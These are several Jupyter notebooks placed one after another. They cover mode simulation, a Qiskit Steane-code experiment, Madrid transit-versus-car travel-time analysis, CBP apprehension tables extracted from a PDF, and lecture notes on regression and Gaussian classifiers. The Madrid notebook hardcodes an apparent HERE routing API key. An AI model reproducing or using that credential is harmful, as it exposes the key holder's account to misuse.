c += ci * np.sin(wi * t + phii) * np.tile(ui, (len(t), 1)).T
return c
```
Simulate and plot the first mode:
```
t = np.linspace(0, 5, num=1000)
c0 = S[:, 0] / np.max(S[:, 0]) * np.deg2rad(10)
s0 = np.zeros(2)
fig, ax = plt.subplots()
ax.plot(t, np.rad2deg(sim(c0, s0, t).T))
ax.set_xlabel('Time [s]')
ax.set_ylabel('Angle [deg]')
ax.legend([r'$\theta$', r'$\phi$'])
```
Simulate and plot the second mode:
```
t = np.linspace(0, 5, num=1000)
c0 = S[:, 1] / np.max(S[:, 1]) * np.deg2rad(10)
s0 = np.zeros(2)
fig, ax = plt.subplots()
ax.plot(t, np.rad2deg(sim(c0, s0, t).T))
ax.set_xlabel('Time [s]')
ax.set_ylabel('Angle [deg]')
ax.legend([r'$\theta$', r'$\phi$'])
```
Compare this to the free response from the system:
```
sys.coordinates['theta'] = c0[0]
sys.coordinates['phi'] = c0[1]
sys.speeds['alpha'] = 0
sys.speeds['beta'] = 0
traj = sys.free_response(5.0)
traj[['theta', 'phi']].plot()
sys.animate_configuration(fps=30, repeat=False)
```
Simulate with arbitrary initial conditions.
```
sys.coordinates['theta'] = np.deg2rad(12.0)
sys.coordinates['phi'] = np.deg2rad(3.0)
traj = sys.free_response(5.0)
traj[['theta', 'phi']].plot()
```
|
github_jupyter
|
Steane code fault tolerance encoding scheme b
=======================================
1. Set up two logical zero for Steane code based on the parity matrix in the book by Nielsen MA, Chuang IL. Quantum Computation and Quantum Information, 10th Anniversary Edition. Cambridge University Press; 2016. p. 474
2. Set up fault tolerance as per scheme (b) from Goto H. Minimizing resource overheads for fault-tolerant preparation of encoded states of the Steane code. Sci Rep. 2016 Jan 27;6:19578.
3. Find out if this scheme has a tolerance.
Import the necessary function modules, including the SteaneCodeLogicalQubit class. The methods of this class are called in this notebook.
```
from qiskit import(
QuantumCircuit,
QuantumRegister,
ClassicalRegister,
execute,
Aer
)
from qiskit.providers.aer.noise import NoiseModel
from qiskit.providers.aer.noise.errors import pauli_error, depolarizing_error
from circuits import SteaneCodeLogicalQubit
from helper_functions import (
get_noise,
count_valid_output_strings,
string_reverse,
process_FT_results,
mean_of_list,
calculate_standard_error,
get_parity_check_matrix,
get_codewords
)
```
Define constants so the process flow can be controlled from one place:
```
SINGLE_GATE_ERRORS = ['x', 'y', 'z', 'h', 's', 'sdg']
TWO_GATE_ERRORS = ['cx', 'cz']
NOISE = True #Test with noise
SHOTS = 250000 #Number of shots to run
MEASURE_NOISE = 0.0046 #Measurement noise not relevant
SINGLE_GATE_DEPOLARISING = 0.000366 #Single gate noise
TWO_GATE_DEPOLARISING = 0.022
ITERATIONS = 1
POST_SELECTION = True
SIMULATOR = Aer.get_backend('qasm_simulator')
```
We specify the parity check matrix, since this defines the Steane code. It is validated before the logical qubit is initiated to check that it is orthogonal to the valid codewords.
```
parity_check_matrix = get_parity_check_matrix()
print(parity_check_matrix)
codewords = get_codewords()
print(codewords)
if NOISE:
noise_model = get_noise(MEASURE_NOISE, SINGLE_GATE_DEPOLARISING,
TWO_GATE_DEPOLARISING, SINGLE_GATE_ERRORS, TWO_GATE_ERRORS )
rejected_accum = 0
accepted_accum = 0
valid_accum = 0
invalid_accum = 0
results = []
for iteration in range(ITERATIONS):
qubit = SteaneCodeLogicalQubit(2, parity_check_matrix, codewords,
ancilla = False, fault_tolerant_b = True,
data_rounds = 3
)
qubit.set_up_logical_zero(0)
for i in range(3):
qubit.barrier()
qubit.set_up_logical_zero(1)
qubit.barrier()
qubit.logical_gate_CX(0, 1)
qubit.barrier()
qubit.logical_measure_data_FT(logical_qubit = 1, measure_round = i + 1)
qubit.barrier()
qubit.logical_measure_data(0)
if NOISE:
result = execute(qubit, SIMULATOR, noise_model = noise_model, shots = SHOTS).result()
else:
result = execute(qubit, SIMULATOR, shots = SHOTS).result()
counts = result.get_counts(qubit)
error_rate, rejected, accepted, valid, invalid = process_FT_results(counts, codewords, verbose = True,
data_start = 3, data_meas_qubits = 1,
data_meas_repeats = 3, data_meas_strings = codewords,
post_selection = POST_SELECTION
)
rejected_accum = rejected + rejected_accum
accepted_accum = accepted_accum + accepted
valid_accum = valid_accum + valid
invalid_accum = invalid_accum + invalid
results.append(error_rate)
mean_error_rate = mean_of_list(results)
outside_accum = accepted_accum - valid_accum - invalid_accum
standard_deviation, standard_error = calculate_standard_error(results)
print(f'There are {rejected_accum} strings rejected and {accepted_accum} strings submitted for validation')
print(f'Of these {accepted_accum} strings processed there are {valid_accum} valid strings and {invalid_accum} invalid_strings')
if POST_SELECTION:
print(f'There are {outside_accum} strings outside the codeword')
print(f'The error rate is {mean_error_rate:.6f} and the standard error is {standard_error:.6f} ')
qubit.draw(output='mpl', filename = './circuits/Steane_code_circuit_encoding_FTb.jpg', fold = 43)
```
|
github_jupyter
|
```
import pandas as pd
import numpy as np
import matplotlib.pyplot as plt
%matplotlib inline
from datetime import time
import geopandas as gpd
from shapely.geometry import Point, LineString, shape
```
## Load Data
```
df = pd.read_csv(r'..\data\processed\trips_custom_variables.csv', dtype = {'VORIHORAINI':str, 'VDESHORAFIN':str}, parse_dates = ['start_time','end_time'])
etap = pd.read_excel (r'..\data\raw\EDM2018XETAPAS.xlsx')
df.set_index(["ID_HOGAR", "ID_IND", "ID_VIAJE"], inplace =True)
etap.set_index(["ID_HOGAR", "ID_IND", "ID_VIAJE"], inplace =True)
legs = df.join(etap, rsuffix = "_etap")
# select only public transport trips
legs = legs[legs.mode_simple == "public transport"]
codes = pd.read_csv(r'..\data\processed\codes_translated.csv', dtype = {'CODE': float})
stops = gpd.read_file(r'..\data\raw\public_transport_madrid\madrid_crtm_stops.shp')
legs_start_end = legs.sort_values("ID_ETAPA").groupby(["ID_HOGAR", "ID_IND", "ID_VIAJE"]).agg(
{"C2SEXO": "first","ESUBIDA": "first", "ESUBIDA_cod": "first", "EBAJADA": "last", "EBAJADA_cod": "last", "N_ETAPAS_POR_VIAJE": "first", "VORIHORAINI": "first", "duration":"first", "DANNO": "first", "DMES": "first", "DDIA":"first"})
legs_start_end= legs_start_end[legs_start_end.ESUBIDA_cod.notna()]
legs_start_end= legs_start_end[legs_start_end.EBAJADA_cod.notna()]
```
### Preprocessing
```
# stops["id_custom"] = stops.stop_id.str.split("_").apply(lambda x: x[len(x)-1])
# s = stops.reset_index().set_index(["id_custom", "stop_name"])[["geometry"]]
# Problem: match not working properly: id_custom multiple times within df_stations. For names not a match for every start / end
stops_unique_name = stops.drop_duplicates("stop_name").set_index("stop_name")
df_stations = legs_start_end.join(stops_unique_name, on ='ESUBIDA', how= "inner")
df_stations = df_stations.join(stops_unique_name, how= "inner", on ='EBAJADA', lsuffix = "_dep", rsuffix = "_arrival")
#df_stations["line"] = df_stations.apply(lambda x: LineString([x.geometry_dep, x.geometry_arrival]), axis = 1)
#df_stations = gpd.GeoDataFrame(df_stations, geometry = df_stations.line)
# df_stations[["VORIHORAINI", "VDESHORAFIN", "start_time", "end_time", "duration", "DANNO", "DMES", "DDIA", "activity_simple", "motive_simple", "daytime", "speed", "C2SEXO", "EDAD_FIN", "ESUBIDA", "ESUBIDA_cod", "EBAJADA", "EBAJADA_cod", "geometry_dep", "geometry_arrival"]].to_csv(
# r'..\data\processed\public_transport_georeferenced.csv')
#df_stations[["activity_simple", "motive_simple", "daytime", "speed", "C2SEXO", "EDAD_FIN", "ESUBIDA", "ESUBIDA_cod", "EBAJADA", "EBAJADA_cod", "geometry"]].to_file(
# r'..\data\processed\public_transport_georeferenced.geojson', driver = "GeoJSON")
```
### (use preprocessed data)
```
# df_stations = pd.read_csv(r'..\data\processed\public_transport_georeferenced.csv', dtype = {'VORIHORAINI':str, 'VDESHORAFIN':str, 'geometry_dep':'geometry'})
```
### counts for Flowmap
```
# todo: add linestring again for flowmap
counts = df_stations.groupby(["ESUBIDA", "EBAJADA", "activity_simple", "C2SEXO"]).agg({"ID_ETAPA": "count", "ELE_G_POND_ESC2" : "sum", "geometry": "first"})
counts.rename({"ELE_G_POND_ESC2": "weighted_count"}, axis = 1, inplace = True)
df_counts = gpd.GeoDataFrame(counts, geometry = "geometry")
df_counts.to_file(
r'..\data\processed\trip_counts_georef.geojson', driver = "GeoJSON")
counts.shape
counts_gender = df_stations.groupby(["ESUBIDA", "EBAJADA", "C2SEXO"]).agg({"ID_ETAPA": "count", "ELE_G_POND_ESC2" : "sum", "geometry": "first"})
counts_gender.rename({"ELE_G_POND_ESC2": "weighted_count"}, axis = 1, inplace = True)
df_counts_gender = gpd.GeoDataFrame(counts_gender, geometry = "geometry")
df_counts_gender.to_file(
r'..\data\processed\trip_counts_gender_georef.geojson', driver = "GeoJSON")
counts_activity = df_stations.groupby(["ESUBIDA", "EBAJADA", "activity_simple"]).agg({"ID_ETAPA": "count", "ELE_G_POND_ESC2" : "sum", "geometry": "first"})
counts_activity.rename({"ELE_G_POND_ESC2": "weighted_count"}, axis = 1, inplace = True)
df_counts_activity = gpd.GeoDataFrame(counts_activity, geometry = "geometry")
df_counts_activity.to_file(
r'..\data\processed\trip_counts_activity_georef.geojson', driver = "GeoJSON")
counts_motive = df_stations.groupby(["ESUBIDA", "EBAJADA", "motive_simple"]).agg({"ID_ETAPA": "count", "ELE_G_POND_ESC2" : "sum", "geometry": "first"})
counts_motive.rename({"ELE_G_POND_ESC2": "weighted_count"}, axis = 1, inplace = True)
df_counts_motive = gpd.GeoDataFrame(counts_motive, geometry = "geometry")
df_counts_motive.to_file(
r'..\data\processed\trip_counts_motive_georef.geojson', driver = "GeoJSON")
```
### comparison to car
```
import herepy
routingApi = herepy.RoutingApi('i5L1qsCmPo7AkwqhCWGA9J2QKnuC-TSI9KNWBqEkdIk')
# time and speed
df_stations['start_time'] = pd.to_datetime(df_stations.VORIHORAINI, format = '%H%M')
# df_stations['end_time'] = pd.to_datetime(df_stations.VDESHORAFIN, format = '%H%M', errors = 'coerce')
# df_stations['duration'] = df_stations.end_time - df_stations.start_time
df_stations["formatted_time"] = df_stations.DANNO.astype(str) + '-' + df_stations.DMES.astype(str).str.zfill(2) + '-' + df_stations.DDIA.astype(str).str.zfill(2) + 'T'+ df_stations.VORIHORAINI.str.slice(0,2) + ":" + df_stations.VORIHORAINI.str.slice(2,4) + ':00'
df_stations["car_traveltime"] = None
df_stations["pt_traveltime"] = None
df_unique_routes = df_stations.drop_duplicates(["ESUBIDA", "EBAJADA", "geometry_dep", "geometry_arrival"]).copy()
df_unique_routes.reset_index(drop = True, inplace = True)
for i in range (len(df_unique_routes)):
if(df_unique_routes.car_traveltime.notna()[i]):
continue
if i % 1000 == 0:
print(i)
try:
resp_car = routingApi.car_route([df_unique_routes.iloc[i, ].geometry_dep.y, df_unique_routes.iloc[i, ].geometry_dep.x],
[df_unique_routes.iloc[i, ].geometry_arrival.y, df_unique_routes.iloc[i, ].geometry_arrival.x],
[herepy.RouteMode.car, herepy.RouteMode.fastest],
departure = df_unique_routes.loc[i, "formatted_time"])
df_unique_routes.loc[i, "car_traveltime"] = resp_car.response["route"][0]["summary"]["travelTime"]
except:
print('car no route found, id:', i)
df_unique_routes.loc[i, "car_traveltime"] = None
try:
resp_pt = routingApi.public_transport([df_unique_routes.iloc[i, ].geometry_dep.y, df_unique_routes.iloc[i, ].geometry_dep.x],
[df_unique_routes.iloc[i, ].geometry_arrival.y, df_unique_routes.iloc[i, ].geometry_arrival.x],
True,
modes = [herepy.RouteMode.publicTransport, herepy.RouteMode.fastest],
departure = df_unique_routes.loc[i, "formatted_time"])
df_unique_routes.loc[i, "pt_traveltime"] = resp_pt.response["route"][0]["summary"]["travelTime"]
except:
print('pt no route found, id:', i)
df_unique_routes.loc[i, "pt_traveltime"] = None
df_unique_routes[df_unique_routes.pt_traveltime.isna()].shape
df_unique_routes[df_unique_routes.car_traveltime.isna()].shape
df_unique_routes.to_csv(r'..\data\processed\unique_routings_run2_2.csv')
df_unique_routes["car_traveltime_min"] = df_unique_routes.car_traveltime / 60
df_unique_routes["pt_traveltime_min"] = df_unique_routes.pt_traveltime / 60
df_stations = df_stations.join(df_unique_routes.set_index(["ESUBIDA", "EBAJADA"])[["car_traveltime_min", "pt_traveltime_min"]], on = ["ESUBIDA", "EBAJADA"])
df_stations = df_stations.join(legs["C2SEXO"],how = "left")
df_stations = df_stations.join(legs["age_group"],how = "left")
#days, seconds = df_stations.duration.dt.days, df_stations.duration.dt.seconds
#df_stations["minutes"] = seconds % 3600
df_stations.drop_duplicates(inplace = True)
df_stations["tt_ratio"] = None
df_stations.loc[df_stations.pt_traveltime_min != 0, "tt_ratio"] = df_stations[df_stations.pt_traveltime_min != 0].pt_traveltime_min / df_stations[df_stations.pt_traveltime_min != 0].car_traveltime_min
df_stations.loc[df_stations.car_traveltime_min != 0, "tt_ratio_duration"] = df_stations[df_stations.car_traveltime_min != 0].duration / df_stations[df_stations.car_traveltime_min != 0].car_traveltime_min
df_stations[["start_time", "duration", "car_traveltime_min", "pt_traveltime_min", "tt_ratio", "tt_ratio_duration", "age_group"]]
df_stations.tt_ratio = df_stations.tt_ratio.astype(float)
df_stations.tt_ratio_duration = df_stations.tt_ratio_duration.astype(float)
df_stations.groupby(["age_group", "C2SEXO"]).tt_ratio_duration.describe()
df_stations.groupby(["age_group", "C2SEXO"]).tt_ratio.describe()
```
|
github_jupyter
|
# U.S. Border Patrol Nationwide Apprehensions by Citizenship and Sector
**Data Source:** [CBP Apprehensions](https://www.cbp.gov/sites/default/files/assets/documents/2021-Aug/USBORD~3.PDF) <br>
**Download the Output:** [here](../data/extracted_data/)
## Overview
The source PDF is a large and complex PDF with varying formats across pages. This notebook demonstrates how to extract all data from this PDF into a single structured table.
Though not explored in this notebook there are many other PDFs which could be extracted, including many more that CBP posts on their website. This code can be use to extract data from PDFs, and convert them into a more usable format (either within Python, or a csv).
**See**: dataset source: https://www.cbp.gov/newsroom/media-resources/stats <br>
## Technical Approach
We download our PDF of interest and then use [tabula](https://github.com/chezou/tabula-py) and a good deal of custom Python code to process all pages of the PDF into a single structured table that can be used for further analysis.
## Skills Learned
1. How to download a PDF
2. How to use tabula to extract data from a complex pdf
3. How to deal with errors generated in the extraction process
4. How to clean up and format final output table
## The Code
**PLEASE NOTE**: We have made this notebook READ only to ensure you receive all updates we make to it. Do not edit this notebook directly, create a copy instead.
To customize and experiment with this notebook:
1. Create a copy: `Select File -> Make a Copy` at the top-left of the notebook
2. Unlock cells in your copy: Press `CMD + A` on your keyboard to select all cells, then click the small unlocked padlock button near the mid-top right of the notebook.
```
import logging
import logging.config
from pathlib import Path
import pandas as pd
import requests
import tabula
from tabula.io import read_pdf
from PyPDF2 import PdfFileReader
pd.set_option("max_rows", 400)
# Below just limits warnings that can be ignored
logging.config.dictConfig(
{
"version": 1,
"disable_existing_loggers": True,
}
)
```
---------
# 1. Download PDF
Let's first download the [PDF](https://www.cbp.gov/sites/default/files/assets/documents/2021-Aug/USBORD~3.PDF) we want to extract data from.
**Below we pass the:**
* Path to the pdf file on the internet
* What we want to call it
* And the folder we want to save the file to
```
def download_pdf(url, name, output_folder):
"""
Function to download a single pdf file from a provided link.
Parameters:
url: Url of the file you want to download
name: name label you want to apply to the file
output_folder: Folder path to savae file
Returns:
Saves the file to the output directory, function itself returns nothing.
Example:
download_pdf(
'https://travel.state.gov/content/travel/en/legal/visa-law0/visa-statistics/immigrant-visa-statistics/monthly-immigrant-visa-issuances.html',
'July 2020 - IV Issuances by Post and Visa Class',
'visa_test/'
)
"""
output_folder = Path(output_folder)
response = requests.get(url)
if response.status_code == 200:
# Write content in pdf file
outpath = output_folder / f"{name}.pdf"
pdf = open(str(outpath), "wb")
pdf.write(response.content)
pdf.close()
print("File ", f"{name}.pdf", " downloaded")
else:
print("File ", f"{name}.pdf", " not found.")
```
Now call our function
```
download_pdf(
"https://www.cbp.gov/sites/default/files/assets/documents/2021-Aug/USBORD~3.PDF", # <- the url
"US Border Patrol Nationwide Apps by Citizenship & Sector", # <- our name for it
"../data/raw_source_files/", # <- Output directory
)
```
**We have now downloaded the file locally**
We will create variable to store path to local PDF file path
```
pdf_path = "../data/raw_source_files/US Border Patrol Nationwide Apps by Citizenship & Sector.pdf"
```
## 2. Reviewing the PDF and Preparing to Extract Data
This file is somewhat hard to extract data from. The columns merged fields and sub headings etc. Also if you scroll through the whole file you will see that the table format changes somewhat. Therefore we are going to hardcode the actual columnns we are interested in. Below we see an image of the first table in the pdf.

Since it is hard to capture the correct column names, below we create a variable called `cols` where we save the columns names we will use in our table. These columns refer to citizenship of the person, where they were encountered and different aggregations based on border location (SW, North, Coast).
```
cols = [
"citizenship",
"bbt",
"drt",
"elc",
"ept",
"lrt",
"rgv",
"sdc",
"tca",
"yum",
"sbo_total", # SBO
"blw",
"bun",
"dtm",
"gfn",
"hlt",
"hvm",
"spw",
"swb",
"nbo_total",
"mip",
"nll",
"rmy",
"cbo_total",
"total",
]
```
-------
## 3. Extracting the Data
Below we have a bunch of code that will iterate through the PDF pages and extract data. We know this is a lot but suggest reviewing the comments in the code (anything starting with a #) to get a sense of what is going on.
**Now run the process**
```
print("*Starting Process")
def fix_header_pages(df):
df.columns = cols
df = df.drop([0, 1], axis=0)
return df
# List to store the tables we encounter
tables = []
# Dataframe to store table segments
table_segments = pd.DataFrame()
# Start on page 1 (PDF is not zero indexed like python but regular indexed .. starts with 1 not 0)
start = 1
# Read the pdf with PdfFileReader to get the number of pages
stop = PdfFileReader(pdf_path).getNumPages() + 1
# Something to count the number of table swe encounter
table_num = -1
for page_num in range(start, stop):
print(f" **Processing Page: {page_num} of {stop}")
new_table = False # New tables are where a new year starts (2007, 2008, etc)
# Extract data using tabula
df = read_pdf(
pdf_path, pages=f"{page_num}", lattice=True, pandas_options={"header": None}
)[0]
# If it is AFGHANISTAN we have a new table
if "AFGHANISTAN" in df.loc[2][0]:
new_table = True
table_num += 1
# If CITIZENSHIP is in the first row - its a header not data so we want to remove
if "CITIZENSHIP" in df.loc[0][0]:
df = fix_header_pages(df) # Mixed formats in this pdf
else:
df.columns = cols
# Check for errors
check_for_error = df[df.citizenship.str.isdigit()]
if len(check_for_error) > 0:
# If there was an error we try to fix it with some special tabula arguments
fixed = False
missing_country_df = read_pdf(
pdf_path,
pages=f"{page_num}",
stream=True,
area=(500, 5.65, 570, 5.65 + 800),
pandas_options={"header": None},
)[0]
missing_country = missing_country_df.tail(1)[0].squeeze()
print(
f" *** --> ERROR!! pg:{page_num}, country={missing_country}, review table_num={table_num} in tables (list object) - if not fixed automatically"
)
if missing_country_df.shape[1] == df.shape[1]:
fixed = True
print(" *** --> --> !! Success - Likely Fixed Automatically")
missing_country_df.columns = cols
df.loc[check_for_error.index[0]] = missing_country_df.iloc[-1]
if not fixed:
df.loc[
check_for_error.index[0], "citizenship"
] = f" *** -->ERROR - {missing_country}"
# Check if new table
if page_num != start and new_table:
tables.append(table_segments)
table_segments = df
else:
table_segments = table_segments.append(df)
tables.append(table_segments)
tables = [table.reset_index(drop=True) for table in tables if len(table) > 0]
print("*Process Complete")
```
### Manual Fixes
Above, we see that there were 3 errors.
1. pg: 35, Syria
2. pg: 37, Ireland
3. pg: 38, Unknown
We were able to fix `#2` automatically but `#1` and `#3` need manual correction.
If you are wondering why these were not collected correctly it is because on pg 35, 37 and 38 the table is missing a strong black line at the bottom of the table.
Tabula uses strong lines to differentiate data from other parts of the pdf. Below we see the pg 35, Syria example.
Ireland was fixed automatically by using some different arguments for the python tabula package. In that instance it worked and allowed for automatically correcting the data, for Syria and Unknown though it was not successful.

We can examine the actual data by reviweing the table in the `tables` list.
```
example = tables[12].reset_index()
example.iloc[117:120]
```
Above we look at table `#12` which referes to FY2018, and specifically the end of page 35 and the beginning of page 36. We see that SYRIA has no information. But if we look at the pdf (see image above) it does have information.
Therefore we will have to correct this manually.
**Below is just a list of values that provides the information that was not collected for Syria on pg 35**
```
syria_correct = [
"SYRIA",
0,
0,
0,
1,
2,
0,
0,
0,
0,
3,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
3,
]
len(syria_correct)
```
**And then the Unknown countries for page 38**
```
unknown_correct = [
"UNNKOWN",
0,
1,
0,
0,
0,
0,
0,
0,
0,
1,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
1,
]
len(unknown_correct)
```
**We grab the table and then assign the correct data to that row**
Fix Syria
```
# the value assigned to tbl_index corresponds to the table_num value shown in our error message for each country
tbl_index = 11
tables[tbl_index].loc[
tables[tbl_index][tables[tbl_index].citizenship.str.contains("SYRIA")].index[0]
] = syria_correct
```
Fix Unkown
```
tbl_index = 12
tables[tbl_index].loc[
tables[tbl_index][tables[tbl_index].citizenship.str.contains("UNKNOWN")].index[0]
] = unknown_correct
```
-----------
## 4. Clean Up Tables
We need to remove commas from numbers and convert string numbers to actual integer values. Below we can see that there are many cell values with `,` present.
```
tables[0][tables[0].total.str.contains(",")]
```
We will also create a dictionary with the cleaned tables and better labels
```
# Get just the specific station/crossing columns (not totals)
station_cols = [
i
for i in cols
if i not in ["citizenship", "sbo_total", "nbo_total", "cbo_total", "total"]
]
total_cols = ["sbo_total", "nbo_total", "cbo_total", "total"]
def clean_tables(df):
df = df.fillna(0).reset_index(drop=True)
df["total"] = [
int(i.replace(",", "")) if isinstance(i, str) else i for i in df["total"]
]
for c in station_cols + total_cols:
df.loc[:, c] = [
int(i.replace(",", "")) if isinstance(i, str) else i for i in df[c]
]
return df
data = {
f"total_apprehensions_FY{idx+7:02}": clean_tables(df)
for idx, df in enumerate(tables)
}
```
**Here are the keys in the dictionary - they relate to the specific `FY-Year` of the data**
```
data.keys()
```
**Sanity Check**
We can compare the `TOTAL` column to the actual summed row totals to see if the data was extracted correctly
```
table_name = "total_apprehensions_FY19"
totals = data[table_name].query('citizenship == "TOTAL"')
pd.concat(
[data[table_name].query('citizenship != "TOTAL"').sum(axis=0), totals.T], axis=1
)
```
Looks pretty good!
## Combine the data into a single dataframe
We will create a single dataframe but will add two columns, one (`label`) that will store the file key, and two (`year`) the fiscal year.
```
combined = pd.DataFrame()
for k in data:
tmp = data[k]
tmp["label"] = k
combined = combined.append(tmp)
combined["year"] = combined.label.apply(lambda x: int(f"20{x[-2:]}"))
combined
combined.citizenship = [str(i) for i in combined.citizenship]
```
**Export file to csv**
```
combined.to_csv("../data/extracted_data/cbp-apprehensions-nov2021.csv")
```
-----------
# Appendix
## Visualizations
### Sample Visualization
Now that we have the data in a usable format, we can also visualize the data. One visualization we can make is a graph of apprehensions by citizenship.
```
pd.pivot(
index="year",
columns="citizenship",
values="total",
data=combined[
combined.citizenship.isin(
combined.groupby("citizenship")
.sum()
.sort_values("total", ascending=False)
.head(6)
.index.tolist()
)
],
).plot(
figsize=(15, 8),
marker="o",
color=["yellow", "red", "blue", "black", "gray", "orange"],
title="FY07-19 Total Apprehensions by Citizenship at US Borders",
)
```
# End
|
github_jupyter
|
# FAQs for Regression, MAP and MLE
* So far we have focused on regression. We began with the polynomial regression example where we have training data $\mathbf{X}$ and associated training labels $\mathbf{t}$ and we use these to estimate weights, $\mathbf{w}$ to fit a polynomial curve through the data:
\begin{equation}
y(x, \mathbf{w}) = \sum_{j=0}^M w_j x^j
\end{equation}
* We derived how to estimate the weights using both maximum likelihood estimation (MLE) and maximum a-posteriori estimation (MAP).
* Then, last class we said that we can generalize this further using basis functions (instead of only raising x to the jth power):
\begin{equation}
y(x, \mathbf{w}) = \sum_{j=0}^M w_j \phi_j(x)
\end{equation}
where $\phi_j(\cdot)$ is any basis function you choose to use on the data.
* *Why is regression useful?*
* Regression is a common type of machine learning problem where we want to map inputs to a value (instead of a class label). For example, the example we used in our first class was mapping silhouttes of individuals to their age. So regression is an important technique whenever you want to map from a data set to another value of interest. *Can you think of other examples of regression problems?*
* *Why would I want to use other basis functions?*
* So, we began with the polynomial curve fitting example just so we can have a concrete example to work through but polynomial curve fitting is not the best approach for every problem. You can think of the basis functions as methods to extract useful features from your data. For example, if it is more useful to compute distances between data points (instead of raising each data point to various powers), then you should do that instead!
* *Why did we go through all the math derivations? You could've just provided the MLE and MAP solution to us since that is all we need in practice to code this up.*
* In practice, you may have unique requirements for a particular problem and will need to decide upon and set up a different data likelihood and prior for a problem. For example, we assumed Gaussian noise for our regression example with a Gaussian zero-mean prior on the weights. You may have an application in which you know the noise is Gamma disributed and have other requirements for the weights that you want to incorporate into the prior. Knowing the process used to derive the estimate for weights in this case is a helpful guide for deriving your solution. (Also, on a practical note for the course, stepping through the math served as a quick review of various linear algebra, calculus and statistics topics that will be useful throughout the course.)
* *What is overfitting and why is it bad?*
* The goal of a supervised machine learning algorithm is to be able to learn a mapping from inputs to desired outputs from training data. When you overfit, you memorize your training data such that you can recreate the samples perfectly. This often comes about when you have a model that is more complex than your underlying true model and/or you do not have the data to support such a complex model. However, you do this at the cost of generalization. When you overfit, you do very well on training data but poorly on test (or unseen) data. So, to have useful trained machine learning model, you need to avoid overfitting. You can avoid overfitting through a number of ways. The methods we discussed in class are using *enough* data and regularization. Overfitting is related to the "bias-variance trade-off" (discussed in section 3.2 of the reading). There is a trade-off between bias and variance. Complex models have low bias and high variance (which is another way of saying, they fit the training data very well but may oscillate widely between training data points) where as rigid (not-complex-enough) models have high bias and low variance (they do not oscillate widely but may not fit the training data very well either).
* *What is the goal of MLE and MAP?*
* MLE and MAP are general approaches for estimating parameter values. For example, you may have data from some unknown distribution that you would like to model as best you can with a Gaussian distribution. You can use MLE or MAP to estimate the Gaussian parameters to fit the data and determine your estimate at what the true (but unknown) distribution is.
* *Why would you use MAP over MLE (or vice versa)?*
* As we saw in class, MAP is a method to add in other terms to trade off against the data likelihood during optimization. It is a mechanism to incorporate our "prior belief" about the parameters. In our example in class, we used the MAP solution for the weights in regression to help prevent overfitting by imposing the assumptions that the weights should be small in magnitude. When you have enough data, the MAP and the MLE solution converge to the same solution. The amount of data you need for this to occur varies based on how strongly you impose the prior (which is done using the variance of the prior distribution).
# Probabilistic Generative Models
* So far we have focused on regression. Today we will begin to discuss classification.
* Suppose we have training data from two classes, $C_1$ and $C_2$, and we would like to train a classifier to assign a label to incoming test points whether they belong to class 1 or 2.
* There are *many* classifiers in the machine learning literature. We will cover a few in this class. Today we will focus on probabilistic generative approaches for classification.
* A *generative* approach for classification is one in which we estimate the parameters for distributions that generate the data for each class. Then, when we have a test point, we can compute the posterior probability of that point belonging to each class and assign the point to the class with the highest posterior probability.
```
import numpy as np
import matplotlib.pyplot as plt
from scipy.stats import multivariate_normal
%matplotlib inline
mean1 = [-1.5, -1]
mean2 = [1, 1]
cov1 = [[1,0], [0,2]]
cov2 = [[2,.1],[.1,.2]]
N1 = 250
N2 = 100
def generateData(mean1, mean2, cov1, cov2, N1=100, N2=100):
# We are generating data from two Gaussians to represent two classes.
# In practice, we would not do this - we would just have data from the problem we are trying to solve.
class1X = np.random.multivariate_normal(mean1, cov1, N1)
class2X = np.random.multivariate_normal(mean2, cov2, N2)
fig = plt.figure()
ax = fig.add_subplot(*[1,1,1])
ax.scatter(class1X[:,0], class1X[:,1], c='r')
ax.scatter(class2X[:,0], class2X[:,1])
plt.show()
return class1X, class2X
class1X, class2X = generateData(mean1, mean2,cov1,cov2, N1,N2)
```
In the data we generated above, we have a "red" class and a "blue" class. When we are given a test sample, we will want to assign the label of either red or blue.
We can compute the posterior probability for class $C_1$ as follows:
\begin{eqnarray}
p(C_1 | x) &=& \frac{p(x|C_1)p(C_1)}{p(x)}\\
&=& \frac{p(x|C_1)p(C_1)}{p(x|C_1)p(C_1) + p(x|C_2)p(C_2)}\\
\end{eqnarray}
We can similarly compute the posterior probability for class $C_2$:
\begin{eqnarray}
p(C_2 | x) &=& \frac{p(x|C_2)p(C_2)}{p(x|C_1)p(C_1) + p(x|C_2)p(C_2)}\\
\end{eqnarray}
Note that $p(C_1|x) + p(C_2|x) = 1$.
So, to train the classifier, what we need is to determine the parametric forms and estimate the parameters for $p(x|C_1)$, $p(x|C_2)$, $p(C_1)$ and $p(C_2)$.
For example, we can assume that the data from both $C_1$ and $C_2$ are distributed according to Gaussian distributions. In this case,
\begin{eqnarray}
p(\mathbf{x}|C_k) = \frac{1}{(2\pi)^{1/2}}\frac{1}{|\Sigma|^{1/2}}\exp\left\{ - \frac{1}{2} (\mathbf{x}-\mu_k)^T\Sigma_k^{-1}(\mathbf{x}-\mu_k)\right\}
\end{eqnarray}
Given the assumption of the Gaussian form, how would you estimate the parameter for $p(x|C_1)$ and $p(x|C_2)$? *You can use maximum likelihood estimate for the mean and covariance!*
The MLE estimate for the mean of class $C_k$ is:
\begin{eqnarray}
\mu_{k,MLE} = \frac{1}{N_k} \sum_{n \in C_k} \mathbf{x}_n
\end{eqnarray}
where $N_k$ is the number of training data points that belong to class $C_k$
The MLE estimate for the covariance of class $C_k$ is:
\begin{eqnarray}
\Sigma_k = \frac{1}{N_k} \sum_{n \in C_k} (\mathbf{x}_n - \mu_{k,MLE})(\mathbf{x}_n - \mu_{k,MLE})^T
\end{eqnarray}
We can determine the values for $p(C_1)$ and $p(C_2)$ from the number of data points in each class:
\begin{eqnarray}
p(C_k) = \frac{N_k}{N}
\end{eqnarray}
where $N$ is the total number of data points.
```
#Estimate the mean and covariance for each class from the training data
mu1 = np.mean(class1X, axis=0)
print(mu1)
cov1 = np.cov(class1X.T)
print(cov1)
mu2 = np.mean(class2X, axis=0)
print(mu2)
cov2 = np.cov(class2X.T)
print(cov2)
# Estimate the prior for each class
pC1 = class1X.shape[0]/(class1X.shape[0] + class2X.shape[0])
print(pC1)
pC2 = class2X.shape[0]/(class1X.shape[0] + class2X.shape[0])
print(pC2)
#We now have all parameters needed and can compute values for test samples
from scipy.stats import multivariate_normal
x = np.linspace(-5, 4, 100)
y = np.linspace(-6, 6, 100)
